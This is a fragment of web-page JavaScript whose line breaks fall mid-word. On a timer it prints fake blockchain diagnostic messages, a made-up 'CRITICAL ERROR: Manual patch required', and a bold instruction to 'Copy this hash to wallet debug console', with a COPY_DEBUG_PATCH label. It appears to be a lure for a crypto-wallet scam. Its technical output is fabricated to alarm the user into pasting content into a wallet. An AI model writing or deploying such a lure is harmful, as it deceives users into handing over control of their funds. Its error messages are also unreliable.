
nature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] cont
ract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata
_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x9ee65200 inside Could not find bl
ock");

  console.error("CRITICAL ERROR: Ma
nual patch required for Could not f
ind block");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH